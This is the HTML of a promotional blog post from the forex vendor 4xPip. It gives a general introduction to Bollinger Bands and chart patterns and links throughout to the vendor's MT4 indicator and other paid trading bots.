			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9856ac elementor-widget elementor-widget-post-info" data-id="b9856ac" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-142da5b elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7644b7a" data-id="7644b7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe54755 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe54755" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4ab4fa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d4ab4fa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1200" height="630" src="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp" class="attachment-full size-full wp-image-34409" alt="bollinger-bands-demystified-strategies-for-successful-trading-with-4xPip" srcset="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp 1200w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-10df37c elementor-widget elementor-widget-theme-post-content" data-id="10df37c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="34407" class="elementor elementor-34407">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7dc90f61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dc90f61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f7f369" data-id="2f7f369" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33aeefca elementor-widget elementor-widget-text-editor" data-id="33aeefca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Learn about the effectiveness of <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with <a href="https://4xpip.com/"><strong>4xPip</strong></a>, a reliable place for trading advice. Reach out to 4xPip at <a href="/cdn-cgi/l/email-protection#25564057534c46405665115d554c550b464a48"><strong><span class="__cf_email__" data-cfemail="4b382e393d22282e380b7f333b223b65282426">[email&#160;protected]</span></strong></a> for help and check out their advanced tools for automatic trading.</p>
<h3 style="text-align: justify;"><strong>Understanding Bollinger Bands:</strong></h3>
<p style="text-align: justify;"><a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a>, crafted by John Bollinger in 1983, blends flexibility and visual intuition, aiding traders in evaluating price action and stock volatility. Learn the basics: a middle band (moving average), and upper and lower bands set by standard deviations.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Customizing Bollinger Band:</strong></span></h2>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-34410 size-full" src="https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands.webp" alt="bollinger-bands-demystified-strategies-for-successful-trading-with-4xPip
" width="1200" height="630" srcset="https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands.webp 1200w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Customizing-Bollinger-bands-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: justify;">Adjust your plan by changing the 20-day moving average and standard deviations. Look at a chart showing 20 days of <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> activity to understand where a stock stands. This helps you evaluate the stock better.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Using Bollinger Bands Effectively:</strong></span></h3>
<p style="text-align: justify;">Learn how to use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Bands</strong></a> effectively. Know that just touching the upper or lower band doesn&#8217;t always mean you should buy or sell. Explore important chart patterns such as &#8220;double bottom,&#8221; &#8220;classic M top,&#8221; and &#8220;three pushes to high.&#8221;</p>
<h3 style="text-align: justify;"><strong>Double Bottom Strategy:</strong></h3>
<p style="text-align: justify;">Look for a double bottom to see if the price might go up. Watch how the price acts near the lower band to find good times to buy. <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> can help you understand the trend better, especially when it seems like prices might go down.</p>
<p><strong>MT4 Bollinger Band: </strong></p>
<p><a href="https://4xpip.com/checkout/?add-to-cart=22334" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#313131;border-color:#282828;border-radius:5px" target="_self"><span style="color:#FFFFFF;padding:6px 16px;font-size:13px;line-height:20px;border-color:#6f6f6f;border-radius:5px;text-shadow:none"><i class="sui sui-download" style="font-size:13px;color:#FFFFFF"></i> DOWNLOAD NOW</span></a></p>
<h3 style="text-align: justify;"><strong>Classic M Top Strategy:</strong></h3>
<p style="text-align: justify;">Look for the M-shaped pattern in the market chart. This could signal a possible change in the trend. Check how prices are moving compared to the upper band to make smart selling choices. Keep an eye on <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> – they&#8217;re useful for spotting lower highs.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Three Pushes to High Strategy:</strong></span></h3>
<p style="text-align: justify;">Explore the &#8220;three pushes to high&#8221; pattern as a precursor to decreasing momentum. <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> offer insight into the development of potential topping formations. Observe three successive highs, indicating a possible reversal.</p>
<h3 style="text-align: justify;"><strong>Signaling Trends and Reversals:</strong></h3>
<p style="text-align: justify;">Utilize <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band </strong></a>to identify trend endings. Recognize the mean-reverting nature of volatility, and interpret narrow bands as potential indicators of upcoming explosive moves. Capitalize on squeezes for strategic entries and exits.</p>
<h3 style="text-align: justify;"><strong>Trading Strategies with Bollinger Bands:</strong></h3>
<p style="text-align: justify;">Implement trading strategies during squeezes, considering buy or sell entry points. Adjust stop-loss, take-profit, and lot size intelligently. <a href="https://4xpip.com/"><strong>4xPip</strong></a> recommends pairing <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with volume indicators for enhanced depth and better decision-making.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Maximizing Profit and Making Informed Trades:</strong></span></h3>
<p style="text-align: justify;">Start trading by looking at price movements and chart shapes. Make more money by changing when you&#8217;ll stop or take profits and how much you&#8217;re trading. Use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with other tools to get a clear picture and make better decisions.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Conclusion:</strong></span></h2>
<p style="text-align: justify;">Learn <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> with <a href="https://4xpip.com/"><strong>4xPip</strong></a> to improve your trading skills. Use <a href="https://4xpip.com/product/mt4-ea-bollinger-band/"><strong>Bollinger Band</strong></a> for better performance in financial markets. Check out 4xPip&#8217;s products and automated trading solutions for expert advice. Contact customer support at <a href="/cdn-cgi/l/email-protection#0172647377686264724135797168712f626e6c"><strong><span class="__cf_email__" data-cfemail="daa9bfa8acb3b9bfa99aeea2aab3aaf4b9b5b7">[email&#160;protected]</span></strong></a> for more info and help. Enhance your trading experience with <a href="https://4xpip.com/"><strong>4xPip&#8217;s</strong></a> advanced tools and knowledge.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1249513c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1249513c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c7bdc01" data-id="7c7bdc01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2806d4d4 elementor-widget elementor-widget-heading" data-id="2806d4d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQ's</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0642892 elementor-widget elementor-widget-heading" data-id="0642892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97439bc elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="97439bc" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd730a8 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="bd730a8" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 ">
<ul class="products elementor-grid oceanwp-row clr grid">
<li class="entry has-media product type-product post-25081 status-publish first instock product_cat-customized-bots product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-currency-pair-scanner-for-mt4 product_tag-best-dashboard-scanner product_tag-best-forex-scanner product_tag-currency-pair-scanner product_tag-custom-mt4-scanner product_tag-dashboard-scanner product_tag-dashboard-scanner-download product_tag-dashboard-scanner-for-mt4 product_tag-dashboard-scanner-for-mt4-free-download product_tag-forex-market-scanner product_tag-forex-scanner product_tag-forex-scanner-free product_tag-forex-screener product_tag-forex-trend-scanner product_tag-free-dashboard-scanner product_tag-free-dashboard-scanner-for-mt4 product_tag-indicator-scanner product_tag-market-scanner product_tag-market-screener product_tag-mt4-dashboard-scanner product_tag-mt4-scanner-free-download product_tag-mtf-indicator product_tag-mtf-scanner product_tag-multi-timeframe-analyzer product_tag-multi-timeframe-scanner product_tag-stock-scanner product_tag-stock-screener product_tag-trading-signals-dashboard has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dashboard-scanner" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2022/09/Untitled-3.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex Scanner: Dashboard Scanner for MT4 | Market Scanner</h2><div class="star-rating" role="img" aria-label="Rated 4.69 out of 5"><span style="width:93.8%">Rated <strong class="rating">4.69</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span></span>
</a><a href="https://4xpip.com/product/forex-scanner-dashboard-scanner-for-mt4-market-scanner/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="25081" data-product_sku="" aria-label="Add to cart: &ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex Scanner: Dashboard Scanner for MT4 | Market Scanner&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25081" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-21956 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-martingale-ea-mt4-free product_tag-best-martingale-forex-ea product_tag-best-martingale-strategy product_tag-forex-martingale-chart-strategy-for-mql4 product_tag-forex-martingale-chart-strategy-for-mt4 product_tag-grid-trading product_tag-martingale-calculator product_tag-martingale-ea-for-mt4 product_tag-martingale-ea-mql4 product_tag-martingale-ea-mt4 product_tag-martingale-ea-mt4-free-download product_tag-martingale-forex product_tag-martingale-in-forex product_tag-martingale-strategy product_tag-martingale-strategy-calculator product_tag-martingale-strategy-forex product_tag-martingale-trading-strategy product_tag-what-is-martingale-strategy has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="add-martingale-strategy" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2023/09/Add-matingale.webp 1200w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Best Martingale Strategy Forex EA MT4 | Grid Trading</h2><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/best-martingale-strategy-forex-ea-mt4-grid-trading/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="21956" data-product_sku="" aria-label="Add to cart: &ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo;" rel="nofollow" data-success_message="&ldquo;Best Martingale Strategy Forex EA MT4 | Grid Trading&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21956" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20227 status-publish instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-best-forex-news-site product_tag-best-news-ea product_tag-daily-forex-news product_tag-factory-forex-news product_tag-forex-factory product_tag-forex-factory-app product_tag-forex-factory-bitcoin product_tag-forex-factory-calendar product_tag-forex-factory-calendar-download product_tag-forex-factory-download product_tag-forex-factory-gold-news-today product_tag-forex-factory-news product_tag-forex-factory-news-calendar product_tag-forex-factory-news-today product_tag-forex-factory-com-news product_tag-forex-news product_tag-forex-news-calendar product_tag-forex-news-ea product_tag-forex-news-live product_tag-forex-news-trade product_tag-forexfactory product_tag-forexfactory-news product_tag-gold-forex-news product_tag-high-impact-news-in-forex product_tag-high-impact-news-trading product_tag-how-to-trade-news-in-forex product_tag-live-forex-news product_tag-mt4-news-ea product_tag-mt4-news-ea-download product_tag-mt4-news-stopout-ea product_tag-news-ea-mql4-download product_tag-news-filter-ea product_tag-news-stopout-ea product_tag-news-stopout-ea-for-mt4 product_tag-news-stopout-mt4-ea product_tag-news-trade-ea-mt4 product_tag-news-trading product_tag-news-trading-forex-strategy product_tag-news-trading-in-forex product_tag-news-trading-strategy product_tag-today-forex-news product_tag-trading-news-in-forex has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Forex News (EA) Expert Advisor for MT4 | Economic Calendar" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-800x800.jpg 800w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-500x500.jpg 500w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-600x600.jpg 600w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-50x50.jpg 50w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-100x100.jpg 100w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-768x768.jpg 768w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-700x700.jpg 700w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-300x300.jpg 300w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40-350x350.jpg 350w, https://4xpip.com/wp-content/uploads/2022/09/WhatsApp-Image-2023-03-28-at-06.34.40.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">Forex News (EA) Expert Advisor for MT4 | Economic Calendar</h2><div class="star-rating" role="img" aria-label="Rated 4.77 out of 5"><span style="width:95.4%">Rated <strong class="rating">4.77</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span></span>
</a><a href="https://4xpip.com/product/forex-news-ea-expert-advisor-for-mt4-economic-calendar/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20227" data-product_sku="" aria-label="Add to cart: &ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo;" rel="nofollow" data-success_message="&ldquo;Forex News (EA) Expert Advisor for MT4 | Economic Calendar&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20227" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-20228 status-publish last instock product_cat-mt4-expert-advisor product_cat-mt4 product_cat-premium product_tag-auto-lot-size product_tag-best-mt4-trade-manager product_tag-best-trade-manager-ea product_tag-easy-trade-management product_tag-forex-trade-manager product_tag-forex-trade-manager-ea product_tag-forex-trade-manager-mt4 product_tag-how-to-trade-with-pending-orders product_tag-lot-size-calculator product_tag-lot-size-forex product_tag-mt4-trade-manager product_tag-mt4-trading-panel product_tag-trade-manager product_tag-trade-manager-download product_tag-trade-manager-ea product_tag-trade-manager-ea-for-mt4 product_tag-trade-manager-ea-free-download product_tag-trade-manager-ea-mt4-free-download product_tag-trade-manager-for-mt4 product_tag-trade-manager-mql4 product_tag-trade-manager-mt4 product_tag-trade-manager-mt4-free-download product_tag-trade-panel product_tag-tradepanel-mt4 product_tag-trading-panel product_tag-trading-panel-ea product_tag-trading-panel-mt4 product_tag-what-is-trade-manager has-post-thumbnail sale downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="forex-trade-manager" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1024x1024.webp 1024w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-1536x1536.webp 1536w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-2048x2048.webp 2048w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-scaled-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/09/18.09.2023_04.27.56_REC-copy-350x350.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_23512  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #5bf244; border-color: #5bf244;" class="template-span-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-before "></i><i style="background-color: #5bf244; border-color: #5bf244;" class="template-i-after "></i><b>Premium</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">FOREX TRADE MANAGER MT4 EA</h2><div class="star-rating" role="img" aria-label="Rated 4.68 out of 5"><span style="width:93.6%">Rated <strong class="rating">4.68</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;249.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></span>
</a><a href="https://4xpip.com/product/forex-trade-manager-mt4-ea/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="20228" data-product_sku="" aria-label="Add to cart: &ldquo;FOREX TRADE MANAGER MT4 EA&rdquo;" rel="nofollow" data-success_message="&ldquo;FOREX TRADE MANAGER MT4 EA&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20228" class="screen-reader-text">
			</span>
